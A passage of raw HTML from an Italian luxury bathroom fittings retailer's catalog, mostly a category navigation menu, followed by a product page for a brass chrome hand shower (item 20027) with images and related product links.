                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/waste-bin-and-laundry-basket/" class="catalog__inner-list_item ">Waste bin and laundry basket</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/standing-set/" class="catalog__inner-list_item ">Standing set</a>
                        






                                    </div>
            </div>
        
                        <div class="catalog__item">
                <a href="https://miglioreluxury.it/en/collections/washbasins-consoles/" class="catalog__link ">Washbasin consoles</a>
            </div>
        
                        <div class="catalog__item">
                <a href="https://miglioreluxury.it/en/collections/mirrors/" class="catalog__link ">Mirrors</a>
            </div>
        
                        <div class="catalog__item">

                <a href="https://miglioreluxury.it/en/collections/heated-towel-rails/" class="catalog__link catalog__link_has-item ">Heated towel rails                    <span class="catalog__link-arrow js__item_has-item "></span>
                </a>


                <div class="catalog__inner-list ">
                    
                                                    <a href="https://miglioreluxury.it/en/collections/edera-heated-towel-rails/" class="catalog__inner-list_item ">Edera</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/colosseum-heated-towel-rails/" class="catalog__inner-list_item ">Colosseum</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/edward-heated-towel-rails/" class="catalog__inner-list_item ">Edward</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/cleopatra-heated-towel-rails/" class="catalog__inner-list_item ">Cleopatra</a>
                        






                                    </div>
            </div>
        
                        <div class="catalog__item">

                <a href="https://miglioreluxury.it/en/collections/sanitary-ware/" class="catalog__link catalog__link_has-item ">Sanitary ware                    <span class="catalog__link-arrow js__item_has-item "></span>
                </a>


                <div class="catalog__inner-list ">
                    
                                                    <a href="https://miglioreluxury.it/en/collections/joy/" class="catalog__inner-list_item ">Joy</a>

                                                            <a href="https://miglioreluxury.it/en/collections/joy-ws/" class="catalog__inner-list_item catalog__inner-list_item--second ">ws</a>
                                                            <a href="https://miglioreluxury.it/en/collections/sidenya-sanitary-ware-joy/" class="catalog__inner-list_item catalog__inner-list_item--second ">Toilet seat</a>
                                                    






                    
                                                    <a href="https://miglioreluxury.it/en/collections/lavabi/" class="catalog__inner-list_item ">Lavabi</a>

                                                            <a href="https://miglioreluxury.it/en/collections/lavabi-washbasin/" class="catalog__inner-list_item catalog__inner-list_item--second ">Lavabi washbasin</a>
                                                    






                    
                                                    <a href="https://miglioreluxury.it/en/collections/mare/" class="catalog__inner-list_item ">Mare</a>

                                                            <a href="https://miglioreluxury.it/en/collections/mare-ws/" class="catalog__inner-list_item catalog__inner-list_item--second ">ws</a>
                                                            <a href="https://miglioreluxury.it/en/collections/mare-bidet/" class="catalog__inner-list_item catalog__inner-list_item--second ">Bidet</a>
                                                            <a href="https://miglioreluxury.it/en/collections/sidenya-sanitary-ware-mare/" class="catalog__inner-list_item catalog__inner-list_item--second ">Toilet seat</a>
                                                    






                    
                                                    <a href="https://miglioreluxury.it/en/collections/monaco/" class="catalog__inner-list_item ">Monaco</a>

                                                            <a href="https://miglioreluxury.it/en/collections/monaco-washbasin/" class="catalog__inner-list_item catalog__inner-list_item--second ">Lavabi washbasin</a>
                                                            <a href="https://miglioreluxury.it/en/collections/ws-monaco/" class="catalog__inner-list_item catalog__inner-list_item--second ">ws</a>
                                                            <a href="https://miglioreluxury.it/en/collections/monaco-bidet/" class="catalog__inner-list_item catalog__inner-list_item--second ">Bidet</a>
                                                            <a href="https://miglioreluxury.it/en/collections/sidenya-sanitary-ware-monaco/" class="catalog__inner-list_item catalog__inner-list_item--second ">Toilet seat</a>
                                                            <a href="https://miglioreluxury.it/en/collections/sanitary-ware-collection-monaco-all/" class="catalog__inner-list_item catalog__inner-list_item--second ">Collection</a>
                                                    






                    
                                                    <a href="https://miglioreluxury.it/en/collections/unica/" class="catalog__inner-list_item ">Unica</a>

                                                            <a href="https://miglioreluxury.it/en/collections/ws-unica/" class="catalog__inner-list_item catalog__inner-list_item--second ">ws</a>
                                                            <a href="https://miglioreluxury.it/en/collections/bidet-unica/" class="catalog__inner-list_item catalog__inner-list_item--second ">Bidet</a>
                                                            <a href="https://miglioreluxury.it/en/collections/sidenya-sanitary-ware-unica/" class="catalog__inner-list_item catalog__inner-list_item--second ">Toilet seat</a>
                                                    






                    
                                                    <a href="https://miglioreluxury.it/en/collections/arena/" class="catalog__inner-list_item ">Arena</a>

                                                            <a href="https://miglioreluxury.it/en/collections/washbasin-arena/" class="catalog__inner-list_item catalog__inner-list_item--second ">Lavabi washbasin</a>
                                                    






                    
                                                    <a href="https://miglioreluxury.it/en/collections/sanitary-ware-milady/" class="catalog__inner-list_item ">Milady</a>

                                                            <a href="https://miglioreluxury.it/en/collections/milady-washbasin/" class="catalog__inner-list_item catalog__inner-list_item--second ">Lavabi washbasin</a>
                                                            <a href="https://miglioreluxury.it/en/collections/milady-wc/" class="catalog__inner-list_item catalog__inner-list_item--second ">ws</a>
                                                            <a href="https://miglioreluxury.it/en/collections/milady-bidet/" class="catalog__inner-list_item catalog__inner-list_item--second ">Bidet</a>
                                                            <a href="https://miglioreluxury.it/en/collections/sidenya-sanitary-ware-milady/" class="catalog__inner-list_item catalog__inner-list_item--second ">Toilet seat</a>
                                                            <a href="https://miglioreluxury.it/en/collections/sanitary-ware-collection-milady-all/" class="catalog__inner-list_item catalog__inner-list_item--second ">Collection</a>
                                                    






                    
                                                    <a href="https://miglioreluxury.it/en/collections/sanitary-ware-gianeta/" class="catalog__inner-list_item ">Gianeta</a>

                                                            <a href="https://miglioreluxury.it/en/collections/gianeta-washbasin/" class="catalog__inner-list_item catalog__inner-list_item--second ">Lavabi washbasin</a>
                                                            <a href="https://miglioreluxury.it/en/collections/gianeta-wc/" class="catalog__inner-list_item catalog__inner-list_item--second ">ws</a>
                                                            <a href="https://miglioreluxury.it/en/collections/gianeta-bidet/" class="catalog__inner-list_item catalog__inner-list_item--second ">Bidet</a>
                                                            <a href="https://miglioreluxury.it/en/collections/sidenya-sanitary-ware-gianeta/" class="catalog__inner-list_item catalog__inner-list_item--second ">Toilet seat</a>
                                                            <a href="https://miglioreluxury.it/en/collections/sanitary-ware-collection-gianeta-all/" class="catalog__inner-list_item catalog__inner-list_item--second ">Collection</a>
                                                    






                    
                                                    <a href="https://miglioreluxury.it/en/collections/sanitary-ware-impero/" class="catalog__inner-list_item ">Impero</a>

                                                            <a href="https://miglioreluxury.it/en/collections/impero-washbasin/" class="catalog__inner-list_item catalog__inner-list_item--second ">Lavabi washbasin</a>
                                                            <a href="https://miglioreluxury.it/en/collections/impero-wc/" class="catalog__inner-list_item catalog__inner-list_item--second ">ws</a>
                                                            <a href="https://miglioreluxury.it/en/collections/impero-bidet/" class="catalog__inner-list_item catalog__inner-list_item--second ">Bidet</a>
                                                            <a href="https://miglioreluxury.it/en/collections/sidenya-sanitary-ware-impero/" class="catalog__inner-list_item catalog__inner-list_item--second ">Toilet seat</a>
                                                            <a href="https://miglioreluxury.it/en/collections/impero-washbasin-impero-rakovina/" class="catalog__inner-list_item catalog__inner-list_item--second ">Sink on the floor</a>
                                                            <a href="https://miglioreluxury.it/en/collections/sanitary-ware-collection-impero-all/" class="catalog__inner-list_item catalog__inner-list_item--second ">Collection</a>
                                                    






                    
                                                    <a href="https://miglioreluxury.it/en/collections/sanitary-ware-bella/" class="catalog__inner-list_item ">Bella</a>

                                                            <a href="https://miglioreluxury.it/en/collections/bella-washbasin/" class="catalog__inner-list_item catalog__inner-list_item--second ">Lavabi washbasin</a>
                                                            <a href="https://miglioreluxury.it/en/collections/bella-wc/" class="catalog__inner-list_item catalog__inner-list_item--second ">ws</a>
                                                            <a href="https://miglioreluxury.it/en/collections/bella-bidet/" class="catalog__inner-list_item catalog__inner-list_item--second ">Bidet</a>
                                                            <a href="https://miglioreluxury.it/en/collections/sidenya/" class="catalog__inner-list_item catalog__inner-list_item--second ">Toilet seat</a>
                                                            <a href="https://miglioreluxury.it/en/collections/sanitary-ware-collection-bella-all/" class="catalog__inner-list_item catalog__inner-list_item--second ">Collection</a>
                                                    






                    
                                                    <a href="https://miglioreluxury.it/en/collections/sanitary-ware-flavia/" class="catalog__inner-list_item ">Flavia</a>

                                                            <a href="https://miglioreluxury.it/en/collections/flavia-washbasin/" class="catalog__inner-list_item catalog__inner-list_item--second ">Lavabi washbasin</a>
                                                            <a href="https://miglioreluxury.it/en/collections/flavia-bidet/" class="catalog__inner-list_item catalog__inner-list_item--second ">Bidet</a>
                                                            <a href="https://miglioreluxury.it/en/collections/sanitary-ware-collection-flavia-all/" class="catalog__inner-list_item catalog__inner-list_item--second ">Collection</a>
                                                    






                    
                                                    <a href="https://miglioreluxury.it/en/collections/sanitary-ware-augusta/" class="catalog__inner-list_item ">Augusta</a>

                                                            <a href="https://miglioreluxury.it/en/collections/augusta-washbasin/" class="catalog__inner-list_item catalog__inner-list_item--second ">Lavabi washbasin</a>
                                                            <a href="https://miglioreluxury.it/en/collections/augusta-bidet/" class="catalog__inner-list_item catalog__inner-list_item--second ">Bidet</a>
                                                            <a href="https://miglioreluxury.it/en/collections/sanitary-ware-collection-augusta-all/" class="catalog__inner-list_item catalog__inner-list_item--second ">Collection</a>
                                                    






                    
                                                    <a href="https://miglioreluxury.it/en/collections/sanitary-ware-olivia/" class="catalog__inner-list_item ">Olivia</a>

                                                            <a href="https://miglioreluxury.it/en/collections/olivia-washbasin/" class="catalog__inner-list_item catalog__inner-list_item--second ">Sink on the floor</a>
                                                    






                    
                                                    <a href="https://miglioreluxury.it/en/collections/installation-systems-for-sanitary-ware/" class="catalog__inner-list_item ">Installation systems</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/components-for-sanitary-ware/" class="catalog__inner-list_item ">Components</a>
                        






                                    </div>
            </div>
        
                        <div class="catalog__item">

                <a href="https://miglioreluxury.it/en/collections/bathtubes/" class="catalog__link catalog__link_has-item ">Bathtubes                    <span class="catalog__link-arrow js__item_has-item "></span>
                </a>


                <div class="catalog__inner-list ">
                    
                                                    <a href="https://miglioreluxury.it/en/collections/bathtubes-milady/" class="catalog__inner-list_item ">Milady</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/bathtubes-bella/" class="catalog__inner-list_item ">Bella</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/bathtubes-olivia/" class="catalog__inner-list_item ">Olivia</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/bathtubes-impero/" class="catalog__inner-list_item ">Impero</a>
                        






                                    </div>
            </div>
        
                        <div class="catalog__item">

                <a href="https://miglioreluxury.it/en/collections/bathroom-furniture/" class="catalog__link catalog__link_has-item ">Bathroom furniture                    <span class="catalog__link-arrow js__item_has-item "></span>
                </a>


                <div class="catalog__inner-list ">
                    
                                                    <a href="https://miglioreluxury.it/en/collections/barocco/" class="catalog__inner-list_item ">Barocco</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/julia/" class="catalog__inner-list_item ">Julia</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/bathroom-furniture-virginia/" class="catalog__inner-list_item ">Virginia</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/bathroom-furniture-amelia/" class="catalog__inner-list_item ">Amelia</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/bathroom-furniture-bella/" class="catalog__inner-list_item ">Bella</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/bathroom-furniture-impero/" class="catalog__inner-list_item ">Impero</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/bathroom-furniture-juliana/" class="catalog__inner-list_item ">Juliana</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/bathroom-furniture-kantri/" class="catalog__inner-list_item ">Kantri</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/bathroom-furniture-milady/" class="catalog__inner-list_item ">Milady</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/bathroom-furniture-ravenna/" class="catalog__inner-list_item ">Ravenna</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/bathroom-furniture-valensa/" class="catalog__inner-list_item ">Valensa</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/bathroom-furniture-showcases/" class="catalog__inner-list_item ">Cabinet</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/tables-and-pouffes-and-standing-set/" class="catalog__inner-list_item ">Table, pouffe and standing set</a>

                                                            <a href="https://miglioreluxury.it/en/collections/pouffes/" class="catalog__inner-list_item catalog__inner-list_item--second ">Pouffes</a>
                                                            <a href="https://miglioreluxury.it/en/collections/piantane/" class="catalog__inner-list_item catalog__inner-list_item--second ">Standing set</a>
                                                            <a href="https://miglioreluxury.it/en/collections/tables/" class="catalog__inner-list_item catalog__inner-list_item--second ">Tables</a>
                                                    






                    
                                                    <a href="https://miglioreluxury.it/en/collections/components/" class="catalog__inner-list_item ">Components</a>
                        






                                    </div>
            </div>
        
                        <div class="catalog__item">

                <a href="https://miglioreluxury.it/en/collections/shower-boxes-and-shower-tray/" class="catalog__link catalog__link_has-item ">Shower boxes and shower tray                    <span class="catalog__link-arrow js__item_has-item "></span>
                </a>


                <div class="catalog__inner-list ">
                    
                                                    <a href="https://miglioreluxury.it/en/collections/shower-cabins-diadema/" class="catalog__inner-list_item ">Shower cabins Diadema</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/shower-trays/" class="catalog__inner-list_item ">Shower trays</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/shower-cabins-aurelia/" class="catalog__inner-list_item ">Shower cabins Aurelia</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/shower-cabins-migliore/" class="catalog__inner-list_item ">Shower cabins Migliore</a>
                        






                                    </div>
            </div>
        
                        <div class="catalog__item">

                <a href="https://miglioreluxury.it/en/collections/shower-kits/" class="catalog__link catalog__link_has-item ">Shower sets                    <span class="catalog__link-arrow js__item_has-item "></span>
                </a>


                <div class="catalog__inner-list ">
                    
                                                    <a href="https://miglioreluxury.it/en/collections/shower-kits-shower-kits/" class="catalog__inner-list_item ">Shower sets</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/shower-columns/" class="catalog__inner-list_item ">Shower columns</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/shower-heads/" class="catalog__inner-list_item ">Shower heads</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/shower-kits-shower-mixers/" class="catalog__inner-list_item ">Mixers</a>
                        






                                    </div>
            </div>
        
                        <div class="catalog__item">
                <a href="https://miglioreluxury.it/en/collections/fountains-and-garden-taps/" class="catalog__link ">Fountains and garden taps</a>
            </div>
        
                        <div class="catalog__item">

                <a href="https://miglioreluxury.it/en/collections/spare-parts-components/" class="catalog__link catalog__link_has-item active">Components                    <span class="catalog__link-arrow js__item_has-item opened"></span>
                </a>


                <div class="catalog__inner-list opened">
                    
                                                    <a href="https://miglioreluxury.it/en/collections/components-for-connection-to-bathsystems/" class="catalog__inner-list_item ">Components for connection to the engineering system</a>

                                                            <a href="https://miglioreluxury.it/en/collections/siphons/" class="catalog__inner-list_item catalog__inner-list_item--second ">Siphons</a>
                                                            <a href="https://miglioreluxury.it/en/collections/stop-valve/" class="catalog__inner-list_item catalog__inner-list_item--second ">Stop valve</a>
                                                            <a href="https://miglioreluxury.it/en/collections/pop-up-waste/" class="catalog__inner-list_item catalog__inner-list_item--second ">Pop-up waste</a>
                                                            <a href="https://miglioreluxury.it/en/collections/shower-drains/" class="catalog__inner-list_item catalog__inner-list_item--second ">Shower drains</a>
                                                    






                    
                                                    <a href="https://miglioreluxury.it/en/collections/shower-sets/" class="catalog__inner-list_item ">Shower sets</a>

                                                            <a href="https://miglioreluxury.it/en/collections/hand-shower/" class="catalog__inner-list_item catalog__inner-list_item--second active">Hand shower</a>
                                                            <a href="https://miglioreluxury.it/en/collections/shower-holders/" class="catalog__inner-list_item catalog__inner-list_item--second ">Shower holders</a>
                                                            <a href="https://miglioreluxury.it/en/collections/brackets-spouts-wall-connection-for-shower/" class="catalog__inner-list_item catalog__inner-list_item--second ">Brackets, spouts, wall connection for shower</a>
                                                            <a href="https://miglioreluxury.it/en/collections/nozzles/" class="catalog__inner-list_item catalog__inner-list_item--second ">Nozzles</a>
                                                            <a href="https://miglioreluxury.it/en/collections/shut-off-kit/" class="catalog__inner-list_item catalog__inner-list_item--second ">Shut-off kit</a>
                                                            <a href="https://miglioreluxury.it/en/collections/shower-rods/" class="catalog__inner-list_item catalog__inner-list_item--second ">Shower rods</a>
                                                    






                                    </div>
            </div>
        
                        <div class="catalog__item">

                <a href="https://miglioreluxury.it/en/collections/posuda/" class="catalog__link catalog__link_has-item ">Tableware                    <span class="catalog__link-arrow js__item_has-item "></span>
                </a>


                <div class="catalog__inner-list ">
                    
                                                    <a href="https://miglioreluxury.it/en/collections/adriatica/" class="catalog__inner-list_item ">Adriatica</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/amore/" class="catalog__inner-list_item ">Amore</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/baron/" class="catalog__inner-list_item ">Baron</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/bingo/" class="catalog__inner-list_item ">Bingo</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/casinoo/" class="catalog__inner-list_item ">Casino</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/cremona/" class="catalog__inner-list_item ">Cremona</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/decor/" class="catalog__inner-list_item ">Decor</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/delizia/" class="catalog__inner-list_item ">Delizia</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/dinastia/" class="catalog__inner-list_item ">Dinastia</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/dinastia-ambra/" class="catalog__inner-list_item ">Dinastia Ambra</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/dinastia-blu/" class="catalog__inner-list_item ">Dinastia Blu</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/dinastia-rosso/" class="catalog__inner-list_item ">Dinastia Rosso</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/firenze/" class="catalog__inner-list_item ">Firenze</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/gloria/" class="catalog__inner-list_item ">Gloria</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/golden-beer/" class="catalog__inner-list_item ">GOLDEN BEER</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/golden-dream/" class="catalog__inner-list_item ">Golden Dream</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/idalgo/" class="catalog__inner-list_item ">Idalgo</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/imperia/" class="catalog__inner-list_item ">Imperia</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/inigma/" class="catalog__inner-list_item ">Inigma</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/lord/" class="catalog__inner-list_item ">Lord</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/luciana/" class="catalog__inner-list_item ">Luciana</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/monte-cristo/" class="catalog__inner-list_item ">Monte Cristo</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/new-drink/" class="catalog__inner-list_item ">New Drink</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/opera-posuda/" class="catalog__inner-list_item ">Opera</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/pocker/" class="catalog__inner-list_item ">Pocker</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/venezia/" class="catalog__inner-list_item ">Venezia</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/vikont/" class="catalog__inner-list_item ">Vikont</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/bathroom-furniture-vittoria-posuda/" class="catalog__inner-list_item ">Vittoria</a>
                        






                                    </div>
            </div>
        
                        <div class="catalog__item">

                <a href="https://miglioreluxury.it/en/collections/souvenir/" class="catalog__link catalog__link_has-item ">Souvenirs                    <span class="catalog__link-arrow js__item_has-item "></span>
                </a>


                <div class="catalog__inner-list ">
                    
                                                    <a href="https://miglioreluxury.it/en/collections/amante-blu/" class="catalog__inner-list_item ">Amante Blu</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/amante-bnb/" class="catalog__inner-list_item ">Amante Blu Nero Bianco</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/amante-crema/" class="catalog__inner-list_item ">Amante Crema</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/amante-rosso/" class="catalog__inner-list_item ">Amante Rosso</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/baroque/" class="catalog__inner-list_item ">Baroque</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/casino/" class="catalog__inner-list_item ">Casino</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/christmas/" class="catalog__inner-list_item ">Christmas</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/dubai-souvenir/" class="catalog__inner-list_item ">Dubai</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/emozioni/" class="catalog__inner-list_item ">Emozioni</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/fiori-gold/" class="catalog__inner-list_item ">Fiori Gold</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/giardino/" class="catalog__inner-list_item ">Giardino</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/mixers-laguna-souvenir/" class="catalog__inner-list_item ">Laguna</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/pistoletto/" class="catalog__inner-list_item ">Pistoletto</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/primavera/" class="catalog__inner-list_item ">Primavera</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/sidney/" class="catalog__inner-list_item ">Sidney</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/tokio/" class="catalog__inner-list_item ">Tokio</a>
                        






                                    </div>
            </div>
        
                        <div class="catalog__item">
                <a href="https://miglioreluxury.it/en/collections/candelabrum-and-floor-lamp/" class="catalog__link ">Candelabrum, floor lamp</a>
            </div>
        
                        <div class="catalog__item">
                <a href="https://miglioreluxury.it/en/collections/bathroomfan/" class="catalog__link ">Bathroom vents</a>
            </div>
        
                        <div class="catalog__item">

                <a href="https://miglioreluxury.it/en/collections/_rugs/" class="catalog__link catalog__link_has-item ">Rugs                    <span class="catalog__link-arrow js__item_has-item "></span>
                </a>


                <div class="catalog__inner-list ">
                    
                                                    <a href="https://miglioreluxury.it/en/collections/kovriki-serye/" class="catalog__inner-list_item ">Rugs grey</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/_rugs-white/" class="catalog__inner-list_item ">Rugs white</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/_rugs-beige/" class="catalog__inner-list_item ">Rugs beige</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/_rugs-cappuccino/" class="catalog__inner-list_item ">Rugs Cappuccino</a>
                        






                                    </div>
            </div>
        
                        <div class="catalog__item">
                <a href="https://miglioreluxury.it/en/collections/wall-lamps/" class="catalog__link ">Wall lamps</a>
            </div>
        
                        <div class="catalog__item">
                <a href="https://miglioreluxury.it/en/collections/curtains-for-shower-and-bath/" class="catalog__link ">Curtains for shower and bath</a>
            </div>
        
                        <div class="catalog__item">
                <a href="https://miglioreluxury.it/en/collections/curtain-rods/" class="catalog__link ">Curtain rods</a>
            </div>
        
                        <div class="catalog__item">

                <a href="https://miglioreluxury.it/en/collections/textile/" class="catalog__link catalog__link_has-item ">Textile                    <span class="catalog__link-arrow js__item_has-item "></span>
                </a>


                <div class="catalog__inner-list ">
                    
                                                    <a href="https://miglioreluxury.it/en/collections/bathrobes/" class="catalog__inner-list_item ">Bathrobe</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/set-of-towels/" class="catalog__inner-list_item ">Set of towels</a>
                        






                                    </div>
            </div>
        
                        <div class="catalog__item">
                <a href="https://miglioreluxury.it/en/collections/cleaning-products/" class="catalog__link ">Cleaning products</a>
            </div>
        
    </div>
            <div class="catalog__content">

                <div class="breadcrumbs">
   <a href="https://miglioreluxury.it/en/collections/" class="breadcrumbs__link">Collections</a><a href="https://miglioreluxury.it/en/collections/spare-parts-components/" class="breadcrumbs__link">Components</a><a href="https://miglioreluxury.it/en/collections/shower-sets/" class="breadcrumbs__link">Shower sets</a><a href="https://miglioreluxury.it/en/collections/hand-shower/" class="breadcrumbs__link">Hand shower</a><span class='breadcrumbs__current'>Hand shower</span></div>
                <h2 class="headline headline__big headline--catalog">
                    Hand shower                </h2>

                <div class="product">

                    <div class="product__view_wrapper">

                        <div class="product__view">

                            <div class="product__thumb">
                                                              <div class="product__thumb_item">
                                    <img class="product__thumb_view" src="https://miglioreluxury.it/wp-content/uploads/2018/06/20027.jpg" alt="">
                                </div>
                                                              <div class="product__thumb_item">
                                    <img class="product__thumb_view" src="https://miglioreluxury.it/wp-content/uploads/2018/06/20027-2.jpg" alt="">
                                </div>
                                                          </div>

                            <div class="product__carousel">
                                                              <div class="product__carousel_item">
                                    <img class="product__carousel_view" src="https://miglioreluxury.it/wp-content/uploads/2018/06/20027.jpg" alt="">
                                </div>
                                                              <div class="product__carousel_item">
                                    <img class="product__carousel_view" src="https://miglioreluxury.it/wp-content/uploads/2018/06/20027-2.jpg" alt="">
                                </div>
                                                          </div>

                        </div>

                    </div>

                    <div class="product__info">

                        <div class="product__desc">

                            <h1 class="product__caption">Hand shower</h1>
                            <p class="product__vendor">20027</p>
							                             <div class="product__features">
                                <p class="product__features_name">Material</p>
                                <p class="product__features_value">Brass</p>
                            </div>
							                            <div class="product__features">
                                                                    <p class="product__features_name">Color</p>

                                    <div class="color-list">
                                                                              <div class="color-list__item">

                                            <div class="color-list__figure">
                                                <img class="color-list__view" src="https://miglioreluxury.it/wp-content/uploads/2018/05/cr-hrom.png" alt="cr-hrom">
                                            </div>
                                            <div class="color__details">
                                                <p class="color__details_type">CR</p>
                                                <p class="color__details_name">Chrome</p>
                                                <figure class="color__details_figure">
                                                    <img src="https://miglioreluxury.it/wp-content/uploads/2018/05/cr-hrom.png" alt="cr-hrom" class="color__details_view">
                                                </figure>
                                            </div>

                                        </div>
                                      
                                    </div>
                                
                            </div>

                            
                                                            <div class="product__pdf-box">
                                                                            <a href="https://miglioreluxury.it/wp-content/uploads/2018/06/20027.pdf" class="product__pdf-link" target="_blank">Technical information</a>
                                                                                                                                                                                </div>
                                                    </div>

                        <div class="product__action">
                            <a href="https://miglioreluxury.it/en/shops/" class="product__action_link">Shops on the map</a>
                            <a href="#request" data-fancybox="" class="product__action_link">To learn more</a>
                        </div>

                    </div>

                </div>

                <div class="tile__wrapper tile__wrapper_inner">

                    <div class="tile tile_max-3x">

                                                        <a href="https://miglioreluxury.it/en/products/r-uchnoj-dush-latunnaya-vstavka/" class="tile__item tile__item_small ">
                                    <figure class="tile__item_figure">
                                        <img src="https://miglioreluxury.it/wp-content/uploads/2023/02/31872.jpg" alt="" class="tile__item_view">
                                    </figure>
                                    <div class="tile__item_caption tile__item_caption_color-white">Hand shower, Brass</div>
                                </a>
                                                        <a href="https://miglioreluxury.it/en/products/grazia-3-way-hand-shower-with-ceramic-hanle-11867/" class="tile__item tile__item_small ">
                                    <figure class="tile__item_figure">
                                        <img src="https://miglioreluxury.it/wp-content/uploads/2020/11/29688-4.jpg" alt="" class="tile__item_view">
                                    </figure>
                                    <div class="tile__item_caption tile__item_caption_color-white">3-way hand shower, Grazia</div>
                                </a>
                                                        <a href="https://miglioreluxury.it/en/products/components-3-way-hand-shower-with-ceramic-hanle-3968/" class="tile__item tile__item_small ">
                                    <figure class="tile__item_figure">
                                        <img src="https://miglioreluxury.it/wp-content/uploads/2018/06/20009.jpg" alt="" class="tile__item_view">
                                    </figure>
                                    <div class="tile__item_caption tile__item_caption_color-white">3-way hand shower with ceramic hanle</div>
                                </a>
                                                        <a href="https://miglioreluxury.it/en/products/components-3-way-hand-shower-with-metall-hanle-3971/" class="tile__item tile__item_small ">
                                    <figure class="tile__item_figure">
                                        <img src="https://miglioreluxury.it/wp-content/uploads/2018/06/20010.jpg" alt="" class="tile__item_view">
                                    </figure>
                                    <div class="tile__item_caption tile__item_caption_color-white">3-way hand shower with metall hanle</div>
                                </a>
                                                        <a href="https://miglioreluxury.it/en/products/components-3-way-hand-shower-with-wooden-hanle-3974/" class="tile__item tile__item_small ">
                                    <figure class="tile__item_figure">
                                        <img src="https://miglioreluxury.it/wp-content/uploads/2018/06/20011.jpg" alt="" class="tile__item_view">
                                    </figure>
                                    <div class="tile__item_caption tile__item_caption_color-white">3-way hand shower with wooden hanle</div>
                                </a>
                                                        <a href="https://miglioreluxury.it/en/products/components-hand-shower-3977/" class="tile__item tile__item_small ">
                                    <figure class="tile__item_figure">
                                        <img src="https://miglioreluxury.it/wp-content/uploads/2018/06/30885.jpg" alt="" class="tile__item_view">
                                    </figure>
                                    <div class="tile__item_caption tile__item_caption_color-white">Hand shower</div>
                                </a>
                                                        <a href="https://miglioreluxury.it/en/products/components-hand-shower-3980/" class="tile__item tile__item_small ">
                                    <figure class="tile__item_figure">
                                        <img src="https://miglioreluxury.it/wp-content/uploads/2018/06/20013.jpg" alt="" class="tile__item_view">
                                    </figure>
                                    <div class="tile__item_caption tile__item_caption_color-white">Hand shower</div>
                                </a>
